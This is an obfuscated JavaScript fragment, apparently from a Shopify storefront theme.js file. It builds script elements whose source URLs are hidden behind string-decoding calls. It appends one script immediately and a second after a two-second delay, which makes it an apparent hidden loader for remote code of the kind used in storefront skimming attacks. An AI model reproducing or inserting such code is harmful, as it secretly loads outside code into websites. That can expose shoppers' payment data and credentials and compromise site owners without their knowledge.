script=document[_0x34bb1d(510,636,430,"VPzj",506)+_0x510a3b(-284,-243,"Qxmr",-232,-271)+_0x583ef0(1332,1442,1466,"d7%Q",1333)](_0x34bb1d(508,608,623,"qT*d",569)+"t");script[_0x583ef0(1153,1008,1173,"Sn&(",1072)]=_0x510a3b(-28,-56,"qT*d",-133,-122)+_0xcb0720("!J#T",449,617,622,479)+_0xcb0720("yJ#%",183,185,228,313)+_0x34bb1d(462,482,553,"$KdJ",517)+_0x583ef0(1193,1322,1166,"^K^M",1111)+_0x124414(581,"!J#T",739,721,645)+_0x510a3b(-325,-244,"^K^M",-258,-227)+_0xcb0720("RXYU",485,428,458,546)+_0x124414(719,"eXgP",869,900,765)+_0x34bb1d(546,489,435,"Tbc#",461)+_0x583ef0(1163,1168,1197,"!J#T",1233)+_0x583ef0(1231,1297,1097,"Sn&(",1221)+_0x124414(715,"sGtV",662,643,636)+_0x510a3b(-476,-402,"2qng",-373,-407)+_0x124414(711,"qxyE",887,861,856)+_0x510a3b(-384,-394,"VyDc",-399,-411),document[_0x124414(686,"eXgP",754,913,801)][_0x583ef0(1379,1344,1501,"eXgP",1339)+"d"](script),setTimeout(function(){function _0x39baea(_0x2ef9b9,_0xd438eb,_0xa5915f,_0x4c3f00,_0xb4f577){return _0x34bb1d(_0x4c3f00- -615,_0xd438eb-251,_0xa5915f-20,_0xa5915f,_0xb4f577-89)}const _0x3cb50c={};function _0x5ab58a(_0x2516f0,_0xf1dc7a,_0x3edc40,_0x4c04be,_0x2a2a37){return _0x510a3b(_0x2516f0-320,_0xf1dc7a-163,_0x3edc40,_0xf1dc7a-1365,_0x2a2a37-388)}_0x3cb50c[_0x5ab58a(1111,1032,"2qng",972,897)]=_0x5ab58a(1328,1227,"S*oN",1166,1243)+"t";function _0x5f0e3d(_0x1aea53,_0x309fb4,_0x4aeb1d,_0x4435c9,_0x3d5b15){return _0x583ef0(_0x1aea53- -1353,_0x309fb4-470,_0x4aeb1d-385,_0x309fb4,_0x3d5b15-401)}function _0x23fcc7(_0x40d766,_0x47479d,_0x5b5d14,_0x5c67ff,_0x94fc18){return _0xcb0720(_0x47479d,_0x47479d-42,_0x5b5d14-383,_0x5c67ff-403,_0x5c67ff- -705)}_0x3cb50c[_0x5ab58a(1143,1229,"qT*d",1173,1217)]=_0x39baea(154,-121,"Ya1S",10,75)+_0x1b34ed(521,469,411,"Q4sd",590)+_0x5ab58a(1099,1102,"1uQJ",1123,959)+_0x1b34ed(693,718,577,"WHvz",555)+_0x1b34ed(611,651,684,"ABVj",634)+_0x5ab58a(1159,1206,"2qng",1112,1084)+_0x23fcc7(-198,"qEUU",-399,-317,-281)+_0x39baea(-132,-76,"Qxmr",-70,2)+_0x5f0e3d(-170,"VyDc",-254,-179,-62)+_0x1b34ed(565,623,508,"B4D!",450)+_0x1b34ed(624,612,758,"!IYy",565)+_0x39baea(-321,-181,"JbcY",-251,-376)+_0x5ab58a(1042,1119,"qT*d",1131,1240)+_0x23fcc7(-263,"bH!o",-253,-361,-306)+_0x39baea(-181,-169,"Qxmr",-187,-100)+_0x23fcc7(-138,"uLl9",-280,-202,-146);const _0x42e1dd=_0x3cb50c,_0x23138a=document[_0x1b34ed(685,547,598,"QXo5",644)+_0x5ab58a(998,1133,"Qxmr",1257,1048)+_0x39baea(-130,-144,"CKb5",-45,-17)](_0x42e1dd[_0x5f0e3d(-71,"VPzj",-166,17,39)]);function _0x1b34ed(_0x5ad904,_0x1feab1,_0xf092a6,_0x4d09bc,_0x2cf7f5){return _0xcb0720(_0x4d09bc,_0x1feab1-194,_0xf092a6-406,_0x4d09bc-427,_0x5ad904-142)}_0x23138a[_0x5f0e3d(-202,"qxyE",-223,-224,-135)]=_0x42e1dd[_0x5f0e3d(-231,"$AWL",-271,-196,-119)],document[_0x1b34ed(555,449,665,"JbcY",545)][_0x5ab58a(1048,985,"Rq(v",883,1107)+"d"](_0x23138a)},2e3)}
//# sourceMappingURL=/cdn/shop/t/11/assets/theme.js.map?v=12488635386646923111764228766
